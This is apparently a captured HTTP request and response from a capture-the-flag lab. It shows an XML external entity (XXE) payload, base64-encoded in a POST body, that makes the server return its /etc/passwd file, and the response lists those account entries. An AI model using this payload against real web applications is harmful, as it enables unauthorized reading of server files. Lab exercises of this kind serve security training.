 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 Content-Length: 345
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.129.95.166
9 Referer: http://10.129.95.166/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCF
ET0NUWVBFIGZpbGUgWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy
9wYXNzd2QiPiBdPgogICAgICAgIDxidWdyZXBvcnQ%2BCiAgICAgICAgPHRpdGx
lPiZ4eGU7PC90aXRsZT4KICAgICAgICA8Y3dlPjI8L2N3ZT4KICAgICAgICA8Y3
Zzcz4zPC9jdnNzPgogICAgICAgIDxyZXdhcmQ%2BNDwvcmV3YXJkPgogICAgICA
gIDwvYnVncmVwb3J0Pg%3D%3D
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Mar 2023 07:01:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2093
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin